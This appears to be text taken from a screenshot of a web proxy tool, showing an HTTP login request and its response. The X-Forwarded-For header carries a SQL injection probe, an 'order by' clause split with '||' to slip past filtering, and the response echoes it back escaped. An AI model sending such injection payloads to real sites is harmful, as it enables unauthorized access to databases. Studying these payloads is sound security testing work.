 Request
Raw Params Headers Hex
POST /user/logCheck.php HTTP/1.1
Host: www om
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1',o||r||der by 4
Referer: http://www om/user/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Cookie: PHPSESSID=7bkhl692hqe1jb9blfcg6b89j5
Upgrade-Insecure-Requests: 1
user=test&pass=123&submit=%E7%99%BB%E5%BD%95
Response
Raw Headers Hex Render
127.0.0.1\\,order by 4